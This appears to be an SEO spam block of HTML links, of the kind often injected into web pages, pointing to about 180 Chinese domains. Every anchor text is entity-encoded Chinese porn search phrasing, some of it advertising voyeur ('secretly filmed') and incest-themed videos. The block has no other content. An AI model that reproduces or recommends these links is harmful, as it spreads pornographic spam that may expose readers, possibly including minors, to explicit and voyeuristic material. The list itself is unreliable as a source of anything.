<a href="http://tiany1.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://di-wang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://qqleyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bewsqs.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mercureurumqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alexmann.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mstxh.cn" target="_blank">www.&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://nvhaijie.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://yanyuke.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E1D;&#x889C; &#x9AD8;&#x8DDF; &#x6027;&#x611F; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x5973;</a>|
<a href="http://zn01.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://45348v.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sojade.cn" target="_blank">91av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x6027;&#x9AD8;&#x6E56;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;3&#x5C0F;&#x65F6;</a>|
<a href="http://feilida.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://al0g6.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://nolboo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://lnia.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x5987;maturebbw&#x4E71;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://gezimen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kedodo.com.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wxxlzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://99353.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x2026;&#x2026;&#x6BDB;&#x7247;</a>|
<a href="http://51eps.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://qusor.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://61yuer.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://ruochi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiezijianchuzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://real-star.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ig93.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;videossex&#x9EBB;&#x8C46;</a>|
<a href="http://fwrm.com.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://pc789.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ijsh.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuihongbao.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://mtvnm.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hi83.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://npji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://networknovel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weathermeter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lookwz.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://okxt.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://174r.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x64CD;&#x7F51;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x7ECF;&#x5178;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mahq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://lezustyle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qijiyulecheng.com.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://bizjd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gstzw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://dlove.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://mms12590.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eko3d.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x70ED;&#x64AD;</a>|
<a href="http://doufo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aia0.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enstudaily.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://npylb.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://nzhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ywkd8.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://lifeboo.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topproducts.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmwo.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://zhoukemi.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://onehand.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://jhjbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzkpty.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://vankon.cn" target="_blank">99re &#x5728;&#x7EBF;</a>|
<a href="http://superin.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kunlunbz.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://dixr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;av</a>|
<a href="http://akadio.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5199;&#x771F;��&#x89C6;&#x9891;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://yyhack.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://shendiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://lastmsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x6210;&#x4EBA;91&#x4E9A;&#x6D32;1&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangjunwei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://slyz888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://ccgyh.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://youlw.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://blusens.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://zyhza.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://tqpif.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://ge16.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://pj201.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mahq.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://aobj.cn" target="_blank">&#x8272;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adssteel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://lovenext.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrpm.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x52A8;&#x6001;&#x798F;&#x5229;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://58edu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://go50.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ehszn.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://jlbean.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://02869.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tbso.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zuixianya.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://downime.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://yongrao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BF9;&#x65E5;&#x97E9;av</a>|
<a href="http://ihanwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x871C;&#x6708;</a>|
<a href="http://nanghun.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://ybl21.cn" target="_blank">91&#x4E5D;&#x8272;&#x63A2;&#x82B1;&#x5077;&#x62CD;av</a>|
<a href="http://mjnjz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pennasol.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://sosuzhou.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://wxrongxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://crbags.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianbigualu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://lphm.cn" target="_blank">www.&#x9EC4;&#x8272;&#x65E5;&#x672C;</a>|
<a href="http://bjstonewell.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e7gou.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://yingfengluye.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://emask.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saorang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyhome.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wydbj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://yjunion.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x6252;&#x5F00;&#x8BA9;&#x6211;&#x871C;&#x81C0;</a>|
<a href="http://zz59j.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://uvd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;av</a>|
<a href="http://yv6ur.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
